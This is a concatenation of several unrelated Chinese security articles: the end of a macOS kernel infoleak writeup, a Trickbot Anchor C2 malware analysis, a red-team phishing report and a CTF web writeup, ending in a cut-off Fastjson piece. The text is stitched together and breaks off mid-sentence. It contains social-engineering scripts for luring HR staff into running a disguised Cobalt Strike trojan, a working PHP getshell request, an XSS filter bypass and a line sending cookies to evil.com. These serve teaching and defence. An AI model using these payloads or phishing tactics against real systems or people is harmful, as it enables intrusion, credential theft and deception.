我一开始找到的一个`infoleak`是`ReadRegister32`,但是这个限制比较多,只能从一个很靠后的地址往后读,后面基本没有什么有效信息了,也不会有对象来给我们计算`kslide`。所以我在尝试了一段时间后放弃了
后来我又找到了一个,这个的利用条件相对来说也比较苛刻(我们可以控制*a2):
//a1是this指针
v5 = *(a1+ 8 * *a2 + 0xf60);
if ( v5 ){
if( *( v5 + 0x1dc ) && ( ! *(*(v5 + 0x3f70 ) + 0x100 ) ) ){
memcpy(a3, (v5 + 0x2170), 0x1d8);
*v3 = *v4
result = 0;
}
else{
...
}
}
else{
...
}
return result;
从上面可以看到我们需要满足以下几个条件才可以进入`memcpy`的分支:
1. `v5`有效
2. `*(v5+0x1dc)`不为0
3. `*(v5 + 0x3f70 )`是一个有效内核地址
4. `*(*(v5 + 0x3f70 ) + 0x100 )`为0
并且要想泄漏`kslide`还需要满足一个条件,那就是从`(v5 + 0x2170)`到`(v5 + 0x2170 +
0x1d8)`的地址上存在着有效数据供我们使用。
我刚一看,就有两个想法:
##### 就地解决
在这个对象内部来找,看看有没有合适的,这是最简单的一种做法,后来我在一次实验中在偏移`0x1398`处找到了符合条件的,当时十分高兴:
后来想到一个问题,如果这个值超出了对象,那就是我们不可控的了,而且还有一个问题就是就算在对象内,有这么多次的解引用也不一定每次都能满足,我重启后果然失效了,我后来看了一下这个对象的大小就是`0x1f60`,果然不出所料
##### 堆喷
另外一个就是做堆喷,来调偏移,这里我是通过`mach_msg`来实现的,泄漏分为两步:
> 第一次先读回来一个数据,里面泄漏了到底是哪一个消息 我们释放这个消息,通过一个内核对象占住,第二次读回来,泄漏对象虚表
#### target on MacOS 10.13 or 10.13.1
#### poc
具体的还有一些细节问题在poc的注释中做了一些解释
代码放在我的[github](https://github.com/Peterpan0927/L1br4)上了
### 0x02.参考链接
[labs_mwrinfosecurity](https://labs.mwrinfosecurity.com/assets/BlogFiles/mwri-apple-AVEBridge-invalid-read-advisory-2018-01-19.pdf)
mac OS X internals 第九章
* * * | 社区文章 |
**译者:知道创宇404实验室翻译组**
**原文链接:<https://www.netscout.com/blog/asert/dropping-anchor>**
### 摘要
长期以来,Trickbot一直是主要的银行恶意软件家族之一。尽管最近发生了一些[干扰事件](https://www.washingtonpost.com/national-security/cyber-command-trickbot-disrupt/2020/10/09/19587aae-0a32-11eb-a166-dc429b380d10_story.html
"干扰事件"),但攻击者仍在继续推动恶意软件的发展,并在最近开始将其部分代码移植到Linux操作系统。正如本次技术深入研究所显示的,命令与控制(C2)服务器与bot之间的通信极其复杂。此外,我们还分析了Linux2版Trickbots的Anchor模块的C2通信过程。
### 主要发现
* Trickbot攻击者利用复杂的通信模式来控制受感染的机器。
* 最近的研究表明,攻击者将部分代码转移到[Linux](https://medium.com/stage-2-security/anchor-dns-malware-family-goes-cross-platform-d807ba13ca30 "Linux")上,从而增加了可移植性和潜在受害者的范围。
* Anchor模块可以使用过程化技术来规避分析。
* 基于Windows和Linux的机器能够在受害者的系统中安装额外的模块。
### 通信设置
Trickbot的Anchor框架是2018年发现的一个后门模块。该Anchor只部署在选定的目标上。目前Anchor与C2的通信使用DNS通道,我们将在后面介绍。
图1:Bot和C2之间的通信部分
图1显示了bot与C2之间的通信流程。在整个沟通过程中,有一些用于bot的命令(称为bot_commands)以及用于C2的命令(称为c2_commands)。下表1中提供了图1中所示命令的说明。
通信的第1部分是Bot与C2之间的初始设置。僵尸程序将c2_command
0发送到C2,其中包含有关客户端的信息,包括僵尸程序ID(图1的第1部分)。建立初始通信后,C2会以一条包含信号/ 1 /的消息作为响应。
在通信的第2部分中,bot发送回相同的信号(也是c2_command 1),而C2则用bot_command响应(图1的第2部分)。
根据收到的初始bot命令(图1的第3部分),bot可以进一步请求C2发送可执行文件。
最后,bot将执行结果发送回C2(图1的第4部分)。
C2 Commands | Purpose | Bot Commands (Windows) | Purpose | Bot Commands
(Linux) | Purpose
---|---|---|---|---|---
| Obtain PE file | 5 or 6 | Execute PE file using process hollowing | 10, 11,
or 12 | Execute Linux file
| | 14 | Uninstall the bot | |
| | 11 or 12 | Inject PE into multiple process | |
| | 9 | Execute instruction via pipe object to cmd.exe | |
| | 10 | Execute instruction via pip object to powershell.exe | |
| | 13 | Change the bot's scheduled task | |
0 | Initial C2 Comms setup/register bot | 0 | execute instruction via cmd.exe
| 0 | Execute instruction via cmd.exe in the Windows shares
1 | Ask C2 for bot_command | 1 or 2 | Execute EXE in %TEMP% | 1 or 2 | Execute
file in Windows share
10 | Result of the execution of the bot_command | 7 or 8 | Execute PE using
process doppelganging | 100 | Check bot GUID
5 | Obtain PE file | 3 or 4 | Execute DLL in %TEMP% | 3 or 4 | Execute DLL
with export control_RunDLL in Windows shares
| | | | |
表1:bot和C2之间的通信部分
#### 创建DNS查询
与C2的通信(图1)的每个部分都遵循3个不同的DNS查询序列(图2)。NTT先前发表了一篇文章,探讨了bot如何向Anchor
C2服务器创建DNS查询。在这篇文章中,我们做了进一步的研究,以便更好地理解DNS查询的每个部分的作用。
图2:DNS查询的高级概述
图2给出了DNS查询的高级概述。对于发送到恶意软件C2的数据类型,每个查询都有自己的格式,如下所述:
**Query 0**
**Bot DNS 查询**
**0 /anchor_dns////**
* 0 –表示0类型查询
* UUID –bot生成的16字节长度
* current_part –正在发送的数据的当前部分(下面将进一步说明)
* total_parts –数据被分成的部分的总数
* anchor_dns –与C2通信的Anchor bot的类型
* Bot_GUID – Windows和Linux平台生成的GUID不同
* c2_command –用于C2的命令
* content –根据命令类型发送的内容(表2)
Anchor模块生成的GUID对于每个平台都不同:
* Windows-.<32 bytes client id>
* Linux – .<32 bytes client id>
发送到C2的每个命令后面都有其自己的内容集(表2):
c2_command | Content
---|---
| N/A
0 | //1001/<64 bytes random bytes><32 bytes random alphanumeric characters>/
1 | /<32 bytes random alphanumeric characters>/
10 | ////
5 | //
表2:c2_command的内容
由于DNS名称的最大长度为255个字节,因此为第一个查询发送的数据将分部分发送。这也解释了类型0查询中显示的字段current_path和total_parts。下面是关于数据分成多少部分的伪代码:
def get_total_parts(c2, data):
divider = ((0xfa - len(c2)) >> 1) - 0x18
size = len(data)
return (size / divider) + 1
与密钥进行异或后,发送到C2的数据将被设计为子域。密钥继续保持为0xb9。
下面的示例显示了将数据发送到c2_command 0时该数据的内容以及将其分为多少部分:
* 0\x00\x03/anchor_dns/WIN-COMP_W617601.HGDJ3748EURIHDGV192873645672DFGW/0/Windows 7/1001/0.0.0.0/
* 0\x01\x03EAA477CDE0E29EF989E433E633F545A09FD31789937121144906202B0EFD32CB/Tb1i5Xc
* 0\x02\x03Zih0P1wW70rhjGp7G75WsFu69/
**C2响应**
发送查询的每个部分后,C2会使用IP进行响应。Bot使用此IP来获取将在下一个查询序列中使用的标识符值。
def get_identifier(IP):
return inet_aton(IP) >> 6
**Query 1:**
**Bot DNS 查询**
两个平台对类型1都有相同的查询。类似地,数据在用0xb9进行异或后创建为子域。
* dw_Identifier – 与C2发送给bot的查询类型为0的值相同
**C2响应**
指挥与控制系统以IP响应。这个IP也通过与上面伪代码中get_identifier相同的函数例程传递,结果值是最终查询类型中预期的数据大小。
**Query 2:**
**Bot DNS 查询**
两个平台对类型2都有相同的查询。
* dw_Identifier – C2发送给bot的查询类型为0的值相同
* dw_DataReceivedSize –到目前为止已接收的数据大小
bot继续发送查询类型2请求,直到从C2接收到的数据的总大小与C2响应查询类型1所发送的值的总大小相匹配。
**C2响应**
对于bot执行的每个type 2
DNS查询,C2将用一个IP记录列表来响应。这个IP列表(图3)是关于如何构造数据的结构,与[NTT](https://hello.global.ntt/zh-cn/insights/blog/trickbot-variant-communicating-over-dns "NTT")提到的完全相同。
图3:C2发送的IP记录
IP的第一个带点十进制数表示bot解析IP列表的顺序。
* 本表格的IP地址`4.?.?.?`显示C2发送了多少数据,IP的最后3个点状十进制数字表示大小。
* 本表格的IP地址`8.?.?.?`显示当前记录列表中数据的大小,IP的最后3个点十进制数字表示该值。
* 图3中的附加IP都是IP的最后3个点号十进制数连接在一起的数据。
在下面的图4中,我们看到C2发送的IP记录的PE文件有效负载示例。
图4:PE文件有效负载示例
### Windows Anchor
从C2收到的最终数据具有以下结构:
**/ /anchor_dns//<32_bytes_random_alphanumeric>//\r\n<base64_e**
* base64_encoded_data:生成的bot_command子例程使用的信息。
#### Bot_Command 0
**base64_encoded_data from C2** –解码为一系列参数
* 通过cmd.exe执行一系列参数
#### Bot_Command 1 & 2
**base64_encoded_data from C2** –解码为文件名and/or文件参数
* bot向C2进行PE文件的DNS查询。
* bot_command 1发送c2_command 5
* bot_command 2发送c2_command
* EXE在%TEMP%目录中创建,前缀为tcp并执行。(图5和图6)
图5:正在运行64位Anchor PE
图6:执行DLL的64位Anchor PE
#### Bot_Command 5 & 6
**base64_encoded_data from C2** –解码为文件名and/or文件参数
* 该漫游器向C2进行PE文件的DNS查询。
* bot_command 5发送c2_command 5
* bot_command 6发送c2_command
* PE文件[注入到进程中](https://attack.mitre.org/techniques/T1055/012/ "注入到进程中")。
#### Bot_Command 7&8
**base64_encoded_data from C2** –解码为文件名and/or文件参数
* 该漫游器向C2进行PE文件的DNS查询。
* bot_command 5发送c2_command 5
* bot_command 6发送c2_command
* 通过进程doppelgänging将PE文件[注入到进程中](https://attack.mitre.org/techniques/T1055/013/ "注入到进程中")。
#### Bot_Command 9
**base64_encoded_data from C2** –解码为一系列参数
* 通过管道对象对cmd.exe执行一系列参数
#### Bot_Command 10
**base64_encoded_data from C2** –解码为一系列参数
* 通过管道对象对powershell.exe执行一系列参数
#### Bot_Command 11&12
**base64_encoded_data from C2** –解码为文件名
* 该bot向C2进行PE文件的DNS查询。
* bot_command 11发送c2_command 5
* bot_command 12发送c2_command
* 该PE文件被注入创建的3个不同的运行进程中。
* 这些过程是explorer.exe,mstsc.exe和notepad.exe。
#### Bot_Command 13
**base64_encoded_data from C2** –解码为计划的任务字符串
* bot更改了预定任务
#### Bot_Command 14
* 卸载Anchor
### Linux Anchor
Linux Anchor模块是由[Stage 2 Security](https://medium.com/stage-2-security/anchor-dns-malware-family-goes-cross-platform-d807ba13ca30 "Stage 2
Security")首先发现的。Stage2 Security所做的分析是广泛的,但是我们想用与上面Windows版本相同的方式更仔细地研究C2通信。
0-4中的bot_命令包含Linux模块在尝试连接到任何Windows共享时要使用的smb2信息(包括域、用户和密码)。该模块有一个嵌入式PE文件,用于在Windows共享上执行命令或文件。
#### Bot_Command 0
**base64_encoded_data from C2** -解码为一系列参数
* 通过Windows共享上的cmd.exe执行一系列参数。
#### Bot_Command 1&2
**base64_encoded_data from C2** -解码为文件名and/or文件参数
* 该bot向C2进行PE文件的DNS查询。
* bot_command 1发送c2_command 5
* bot_command 2发送c2_command
* 文件被执行。
#### Bot_Command 3和4
**base64_encoded_data from C2** -解码为文件名和/或文件参数
* 该bot向C2进行PE文件的DNS查询。
* bot_command 3发送c2_command 5
* bot_command 4发送c2_command
* DLL文件导出功能Control_RunDLL被执行。
#### Bot_Command 10&11&12
**base64_encoded_data from C2**
* 对于bot_command 10,编码数据是由bot执行的Linux文件。
* Bot_Commands 11和12向Linux的C2进行DNS查询。
* bot_command 11发送c2_command 5
* bot_command 12发送c2_command
* bot将文件的权限设置为777并执行。
#### Bot_Command 100
**base64_encoded_data from C2** -解码为GUID
* bot检查C2发送的GUID是否与bot的GUID相匹配。
* 如果GUID不匹配,bot会终止C2通信。
### 结论
Anchor的C2通信的复杂性和bot可以执行的有效负载反映了Trickbot攻击者相当大的创新能力,这从他们转向Linux就可以看出。需要注意的是,Trickbot并不是实现瞄准其他操作系统的唯一恶意软件。今年早些时候,我们分析了一个名为Lucifer的DDoS
bot,该bot可以在Windows和Linux平台上运行。随着越来越多的攻击者在构建交叉编译恶意软件系列,安全人员必须重新评估Linux系统的安全实践,以确保他们做好充分准备抵御这些日益增长的威胁。
### IOC:
**Anchor C2s:**
* westurn[.]in
* onixcellent[.]com
* wonto[.]pro
* ericrause[.]com
**Anchor PE 64bit**
* SHA256 - c427a2ce4158cdf1f320a1033de204097c781475889b284f6815b6d6f4819ff8
* SHA256 - 4e5fa5dcd972170bd06c459f9ee4c3a9683427d0487104a92fc0aaffd64363b2
**Anchor ELF 64bit**
* SHA256 - 4655b4b44f6962e4f9641a52c24373390766c50b62fcc222e40511c0f1ed91d2
**Anchor PE 32bit Helper file for Linux**
* SHA256 - 7686a3c039b04e285ae2e83647890ea5e886e1a6631890bbf60b9e5a6ca43d0a
* * * | 社区文章 |
## 前言
分享两次公司内部的红蓝对抗的过程,这两次演习的时间不长,都只有五天。
> 蓝队必须从互联网向目标发起攻击。禁止直接利用总部内网或分支内网发起攻击或探测。禁止直接利用自己的员工账号及权限进行攻击测试。
> 禁止使用物理攻击。
目标明确,必须通过互联网打进去,所以只有两条路可以走,0DAY(没有),钓鱼(YES)
## 第N次红蓝对抗
### 攻击路径
前期在BOSS直聘找到公司招聘信息,并添加相应招聘负责人个人微信,对招聘岗位进行沟通。发送捆绑个人简历的exe诱导HR点击,浏览器密码收集,获取个人内网密码,登录企业wiki获取通讯录,内网邮件钓鱼,区域安全员上钩。
### 钓鱼
一个公司对外一般都有招聘和客户交流渠道。本次钓鱼就选择了招聘场景进行钓鱼。想要快速的鱼儿上钩还是得能和目标进行沟通,靠骗,靠忽悠。发邮件说不定都过不了外网邮件网关......
制作鱼饵,制作一份有竞争力的候选人简历,在招聘软件上点击目标公司的职位点击收藏,这样HR能看见我看过职位,但是我不主动聊天,这样显得我高冷,假装技术大牛。这样就可以筛选出受众群体(岗位急,hr经常在线,我符合该HC)。
聊天要求加wechat:
找个合适的理由要wechat,点击招聘软件的交换wechat按钮,手工输入费时间,利用这个功能可能目标看见消息就会下意识点击,动作快过思考。当然也可以先聊聊,招聘场景下先问能介绍下有详细的JD或是岗位职责吗?能介绍下这个职位的定位和当前所在的部门吗?
wechat聊天:
提前进入角色,我是友商多年安全老司机,微信养号,发两条朋友圈,秀出工牌(脉脉领英上找):
导师制作了免杀马,整个程序执行流程为点击文件后,调用系统默认pdf阅读程序打开真实pdf文件的简历,然后在后台释放cobalt strike
加载器,执行cobalt strike payload。
编译的时候换上PDF的icon,文件名加长空格。
没有用反转字符,当时好像文件名带了这个字符DF就报毒了(<https://unicode-table.com/en/202E/>)
聊天:
尽量工作时间段聊,这个时候HR会电脑办公。在这个阶段上线3台主机,进入办公网。当然也不是一帆风顺,一位HR小姐姐察觉到了异常,另一位安全研发经理我好说歹说他就是不点:
同样的话术,另一位就非要我发PDF.......
权限维持主要是利用Startupfolder和hkcurun key。
抓取浏览器密码(<https://github.com/moonD4rk/HackBrowserData>)
需要临时做免杀,获取了钓鱼目标的内网域账号,登录邮箱和confluence。获取通讯录,接下来又群发了两封钓鱼邮件,关于清明节放假和防疫通知的主题。
这个时候安全管理部的同学已经发现了,因为动静太大了,然后全员邮件《关于XX对抗的钓鱼通知》。本想着没有收获,结果第二天就有上线了,其中就上线了区域的安全管理员,然后找到了安全交接的文档。
后面本来想利用设备抓包功能抓到关键系统的数据,可惜时间不够了。说是五天实际上除去写报告,干活就三天。
防御建议:
规范招聘简历接收流程,对于简历接收,只允许通过专业招聘平台和公司邮箱,禁止使用个人即时通讯工具接收简历。安全意识培训(公司经常做邮件钓鱼方面,但即时通讯工具方面应该还没做)。
## 第N+1次红蓝对抗
大半年过去了,马上又要开始内部对抗了,上次钓鱼了招聘组,这一次行不通了,对抗前安全部的同学好像专门给HR小姐姐们做了培训,上次对抗结束的时候也在内部更新了安全意识培训的课程还有考试。
### 攻击路径
通过钓鱼获取两个权限,翻邮箱,发现共享文件夹,找到相关文件《XXXX操作手册》,扩散据点,弱口令扫描,信息收集,定制字典扫描,钓鱼。
### 钓鱼
对目标钓鱼之前要了解目标业务,平时有什么对外交流的渠道,知道这些才能做剧本。这次简历钓鱼是行不通了,不过团队里面的好兄弟之前轮过岗,对某业务流程比较熟悉。所以这次模拟的是甲方爸爸。先Google搜相关客户的招标信息,拿到一些设备的关键信息。
然后直接打电话,说设备故障需要安排工程师处置,留下QQ。
先交流一会,然后诱导其右键管理员点击顺带bypassUAC:
再接着忽悠:
至此上线两台主机。
其中自解压木马的制作可以参考(<https://blog.gxzhang.cn/20200411/4043.html>)
制作好后再ResourceHacker替换图标。
### 翻文件
办公网个人办公电脑在工作组,内网的一些WEB系统需要域账号登录,所以读浏览器密码就能拿到内网密码。挂代理登录邮箱,翻邮件后,发现一个共享文件夹:
在里面找到了《xxx操作手册》
也拿到了该部门小姐姐们的照片,可爱捏。
意外收获,同事在偷看小姐姐桌面的时候居然截屏到了关键的在线文档的图片。
### 弱口令
很多公司内网里面都会有扫描器,安全设备,这些设备一般都会在全流量检测的白名单里面,所以在内网里面扫描可以想办法搞一台,maybe就是默认口令。拿下来了,在内网里开炮都不会告警。
先找了一个段做ssh弱口令(123456)扫描,扫出几台,登录上去发现研发的内网账号,再登录confluence,本来上次攻防结束后内网大部分系统都改为双因子登录,但是这个账号居然可以登录。
弱口令扫描+翻文件又登陆了37台服务器。
### 三封钓鱼邮件
第一份钓鱼邮件是给当前部门内部发的,恶意文件直接就放在内网的文件共享服务器上。
被发现,入口点-1,内网账号-1
第二份钓鱼邮件是选取部分部门推送,已附件的形式发送。
午饭的时候发的,结果被收到邮件的同事举报了。
全员邮箱获取方式:
本来想Kerberoasting,发现了3个SPNuser,但是没跑出来。
但是密码喷射出了一个账号:
我们用这个非用户账号发第三份钓鱼邮件,用的是密码过期模板:
修改密码的网站的超链接实际指向的是我们控制的内网IP。
结果钓到了HRBP:
## 结尾
再说点有意思的,第一次发钓鱼邮件的时候,foxmail客户端带了自己主机的hostname,当场社死,有考虑换个星球生活了。
因为第一次对抗的时候的规则是,需要从互联网攻击,有另外一队小伙伴物理渗透,从前台的桌面的小纸条发现了账号,于是登上给装了向日葵,回家了给一顿扫。第二天被安全部同学查监控抓了出来。建议下次戴个帽子换下装。 | 社区文章 |
Pwnhub在8月12日举办了第一次线下沙龙,我也出了两道Web相关的题目,其中涉及好几个知识点,这里说一下。
## [题目《国家保卫者》](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html#_1)
国家保卫者是一道MISC题目,题干:
> Phith0n作为一个国家保卫者,最近发现国际网络中有一些奇怪的数据包,他取了一个最简单的(神秘代码 123456 ),希望能分析出有趣的东西来。
> <https://pwnhub.cn/attachments/170812_okKJICF5RDsF/package.pcapng>
### [考点一、数据包分析](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html#_2)
其实题干很简单,就是给了个数据包,下载以后用Wireshark打开即可。因为考虑到线下沙龙时间较短,所以我只抓了一个TCP连接,避免一些干扰。
因为我没明确写这个数据包是干嘛的,有的同学做题的时候有点不知所以然。其实最简单的一个方法,打开数据包,如果Wireshark没有明确说这是什么协议的时候,就直接看看目标端口:
[
8388端口,搜一下就知道默认是什么服务了。
Shadowsocks数据包解密,这个点其实我2015年已经想出了,但一直我自己没仔细研究过他的源码,对其加密的整个流程也不熟悉。后面抽空阅读了一些源码,发现其数据流有一个特点,就是如果传输的数据太大的话,还是会对数据包进行分割。
所以,我之前直接把源码打包后用shadowsocks传一遍,发现抓下来的包是需要处理才能解密,不太方便,后来就干脆弄了个302跳转,然后把目标地址和源码的文件名放在数据包里。
找到返回包的Data,然后右键导出:
[
然后下载Shadowsocks的源码,其中有一个encrypt.py,虽然整个加密和流量打包的过程比较复杂,但我们只需要调用其中解密的方法即可。
源码我就不分析了,解密代码如下(`./data.bin`是导出的密文,`123456`是题干里给出的“神秘代码”,`aes-256-cfb`是默认加密方式):
if __name__ == '__main__':
with open('./data.bin', 'rb') as f:
data = f.read()
e = Encryptor('123456', 'aes-256-cfb')
print(e.decrypt(data))
直接把这个代码加到encrypt.py下面,然后执行即可:
[
当然,在实战中,进行密钥的爆破、加密方法的爆破,这个也是有可能的。为了不给题目增加难度,我就设置的比较简单。
### [考点二、PHP代码审计/Trick](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html#phptrick)
解密出数据包后可以看到,Location的值给出了两个信息:
1. 源码包的路径
2. 目标地址
所以,下载源码进行分析。
这是一个比较简单的代码审计题目,简单流程就是,用户创建一个Ticket,然后后端会将Ticket的内容保存到以“cache/用户名/Ticket标题.php”命名的文件中。然后,用户可以查看某个Ticket,根据Ticket的名字,将“cache/用户名/Ticket标题.php”内容读取出来。
这个题目的考点就在于,写入文件之前,我对用户输出的内容进行了一次正则检查:
<?php
function is_valid($title, $data)
{
$data = $title . $data;
return preg_match('|\A[ _a-zA-Z0-9]+\z|is', $data);
}
function write_cache($title, $content)
{
$dir = changedir(CACHE_DIR . get_username() . '/');
if(!is_dir($dir)) {
mkdir($dir);
}
ini_set('open_basedir', $dir);
if (!is_valid($title, $content)) {
exit("title or content error");
}
$filename = "{$dir}{$title}.php";
file_put_contents($filename, $content);
ini_set('open_basedir', __DIR__ . '/');
}
整个流程如下:
1. title和content拼接成字符串
2. 将1的结果进行正则检测拦截,正则比较严格,`\A[ _a-zA-Z0-9]+\z`,只允许数字、字母、下划线和空格
3. 匹配成功,使用`file_put_contents(title, content)`写入文件中
也就是说,我们的webshell,至少需要`<?`等字符,但实际上这里正则把特殊符号都拦截了。
这就考到PHP的一个小Trick了,我们看看`file_put_contents`的文档即可发现:
[
其第二个参数允许传入一个数组,如果是数组的话,将被连接成字符串再进行写入。
回看我的题目,在正则匹配前,`$title`和`$content`进行了字符串连接。得益于PHP的弱类型特性,数组会被强制转换成字符串,也就是`Array`,Array肯定是满足正则`\A[
_a-zA-Z0-9]+\z`的,所以不会被拦截。
所以最后,发送如下数据包即可成功getshell:
POST /i.php HTTP/1.1
Host: 52.80.37.67:8078
Content-Length: 49
Cache-Control: max-age=0
Origin: http://52.80.37.67:8078
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://52.80.37.67:8078/index.php
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=asdsa067hpqelof5cevlgcsip4
Connection: close
title=s&content[]=<?php&content[]=%0aphpinfo();
(自豪的说一下,为了防搅屎,我已经把我前段时间写的PHP沙盒加进来了,所以getshell后只能执行少量函数。最后只要执行一下`show_flag()`即可获得Flag)
`file_put_contents`这个特性还是比较有实战意义的,比如像下面这种基于文件内容的WAF,就可以绕过:
<?php
$text = $_GET['text'];
if(preg_match('[<>?]', $text)) {
die('error!');
}
file_put_contents('config.php', $text);
## [题目《改行做前端》](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html#_3)
这个题目看似是一个前端安全的题目,实际上还考了另一个比较隐蔽的点。
题干:
> Phithon最近考虑改行做前端,这是他写的第一个页面: <http://54.222.168.105:8065/>
> (所有测试在Chrome 60 + 默认配置下进行)
### [考点一、XSS综合利用](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html#xss)
这个考点是一个比较普通的点,没什么太多障碍。打开页面,发现下方有一个提交框,直接点提交,即可发现返回如下链接:`http://54.222.168.105:8065/?error=验证码错误`
error这个参数被写在JavaScript的引号里,并对引号进行了转义:
<script>
window.onload = function () {
var error = 'aaa\'xxx';
$("#error").text(error).show();
};
</script>
但fuzz一下0-255的所有字符,发现其有如下特征:
1. 没有转义`<`、`>`
2. 换行被替换成`<br />`
没有转义`<`、`>`,我们就可以传入`error=</script><script>alert(1)</script>`来进行跨站攻击。但问题是,Chrome默认有XSS过滤器,我们需要绕过。
这里其实就是借用了前几天 @长短短 在Twitter上发过的一个绕过Chrome Auditor的技巧:
[
换行被转换成`<br />`后,用上述Payload即可执行任意代码。
另外,还有个方法:[《浏览器安全一 / Chrome XSS Auditor bypass》 -输出在script内字符串位置的情况](https://www.leavesongs.com/HTML/chrome-xss-auditor-bypass-collection.html#script_1)
,这里提到的这个POC也能利用:[http://54.222.168.105:8065/?error=</script><svg><script>{alert(1)%2b%26apos%3B](http://54.222.168.105:8065/?error=</script><svg><script>{alert\(1)%2b%26apos%3B)
(和我博客中文章给的POC有一点不同,因为要闭合后面的`}`,所以前面需要加个`{`)
最后,构造如下Payload:
http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF</script><script>1<(br=1)*/%0deval(atob(location.hash.substr(1)))</script>#xxxxxx
将我们需要执行的代码base64编码后放在xxxxxx的位置即可。
### [漏洞利用](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html#_4)
发现了一个XSS,前台正好有一个可以提交URL的地方,所以,将构造好的Payload提交上去即可。
猜测一下后台的行为:管理员查看了用户提交的内容,如果后台本身没有XSS的情况下,管理员点击了我们提交的URL,也能成功利用。
但因为前台有一个unsafe-inline csp,不能直接加载外部的资源,所以我用链接点击的方式,将敏感信息传出:
a=document.createElement('a');a.href='http://evil.com/?'+encodeURI(document.referrer+';'+document.cookie);a.click();
另外,因为后台还有一定的过滤,所以尽量把他们用url编码一遍。
打到了后台地址和Cookie:
[
用该Cookie登录一下:
[
没有Flag……gg,
### [考点二、SQL注入](https://www.leavesongs.com/PENETRATION/pwnhub-first-shalon-ctf-web-writeup.html#sql)
这题看似仅仅是一个XSS题目,但是我们发现进入后台并没有Flag,这是怎么回事?
回去翻翻数据包,仔细看看,发现我们之前一直忽略了一个东西:
[
report-uri是CSP中的一个功能,当CSP规则被触发时,将会向report-uri指向的地址发送一个数据包。其设计目的是让开发者知道有哪些页面可能违反CSP,然后去改进他。
比如,我们访问如下URL:`http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF</script><script>1<(br=1)*/%0deval(location.hash.substr(1))</script>#$.getScript('http://mhz.pw')`,这里加载外部script,违反了CSP,所以浏览器发出了一个请求:
[
这个数据包如下:
POST /report HTTP/1.1
Host: 54.222.168.105:8065
Connection: keep-alive
Content-Length: 843
Origin: http://54.222.168.105:8065
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/csp-report
Accept: */*
Referer: http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF</script><script>1<(br=1)*/%0deval(location.hash.substr(1))</script>
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=i1q84v0up0fol18vemfo7aeuk1
{"csp-report":{"document-uri":"http://54.222.168.105:8065/?error=email%E9%94%99%E8%AF%AF</script><script>1<(br=1)*/%0deval(location.hash.substr(1))</script>","referrer":"","violated-directive":"script-src","effective-directive":"script-src","original-policy":"default-src 'self' https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; script-src 'self' 'unsafe-inline' 'unsafe-eval' https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; style-src 'self' 'unsafe-inline' https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; report-uri /report","disposition":"enforce","blocked-uri":"http://mhz.pw/?_=1502631925558","line-number":4,"column-number":27989,"source-file":"https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js","status-code":200,"script-sample":""}}
这个请求其实是有注入的,注入点在`document-uri`、`blocked-uri`、`violated-directive`这三个位置都有,随便挑一个:
[
普通注入,我就不多说了。
注入获得两个账号,其中`caibiph`的密码可以解密,直接用这个账号登录后台,即可查看到Flag:
[ | 社区文章 |
**作者: 天融信阿尔法实验室
公众号:<https://mp.weixin.qq.com/s/nj0sKPaXXw_a2sjJD660Bw>**
# 0x00 前言
本文衔接上一篇文章[《Fastjson
1.2.24反序列化漏洞深度分析》](http://blog.topsec.com.cn/fastjson-1-2-24%e5%8f%8d%e5%ba%8f%e5%88%97%e5%8c%96%e6%bc%8f%e6%b4%9e%e6%b7%b1%e5%ba%a6%e5%88%86%e6%9e%90/),继续探讨一下FastJson的历史漏洞。
在《Fastjson 1.2.24反序列化漏洞深度分析》一文中,我们以Fastjson
1.2.24反序列化漏洞为基础,详细分析fastjson漏洞的一些细节问题。
Fastjson 1.2.24 版本的远程代码执行漏洞可谓是开辟了近几年来Fastjson漏洞的纪元。在Fastjson
1.2.24版本反序列化漏洞初次披露之后,官方针对这个漏洞进行了修补。然而这个修复方案很快就被发现存在绕过的风险。由于官方的修复方案或多或少都存在着一些问题,随之而来的是一次又一次的绕过与修复。
回顾一下Fastjson反序列化漏洞,简单来说就是:fastjson通过parse、parseObject处理以json结构传入的类的字符串形时,会默认调用该类的共有setter与构造函数,并在合适的触发条件下调用该类的getter方法。当传入的类中setter、getter方法中存在利用点时,攻击者就可以通过传入可控的类的成员变量进行攻击利用。com.sun.rowset.JdbcRowSetImpl这条利用链用到的是类中setter方法的缺陷,而TemplatesImpl利用链则用到的是getter方法缺陷。
官方主要的修复方案是引入了checkAutotype安全机制,通过黑白名单机制进行防御。在随后的版本中,为了增强漏洞绕过的难度,又在checkAutotype中采用了一定的加密混淆将本来明文存储的黑名单进行加密。
在简单的介绍完Fastjson 1.2.24版本远程代码执行漏洞后,我们来看一下官方是怎么修复这个漏洞的。
# 0x01 checkAutotype安全机制
Fastjson从1.2.25开始引入了checkAutotype安全机制,通过黑名单+白名单机制来防御。
我们先来看一下1.2.25版本初次引入的checkAutotype安全机制的形式
首先看一下如下图样例
这是一个很普通的测试样例,用来将字符串转变为Java对象。
执行结果如下
这个测试样例在1.2.24版本是可以执行成功的,但在1.2.25版本中却爆出来autoType is not support错误。
这是因为Fastjson
